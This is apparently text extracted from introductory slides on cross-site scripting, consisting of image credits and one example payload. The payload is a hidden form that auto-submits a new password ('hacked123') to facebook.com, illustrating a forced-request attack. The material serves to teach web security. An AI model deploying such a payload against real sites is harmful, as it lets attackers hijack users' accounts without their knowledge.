 XSS – Cross-Site Scripting
Basics
Snipicons by Snip Master licensed under CC BY-NC 3.0.
Cookie icon by Daniele De Santis licensed under CC BY 3.0.
Hat image from http://www.yourdreamblog.com/wp-content/uploads/2013/04/blackhat.png
Logos are copyright of their respective owners.
<form id="evilform"
action="https://facebook.com/password.php"
method="post">
<input type="password" value="hacked123">
</form>
<script>
document.getElementById('evilform').submit();
</script>
 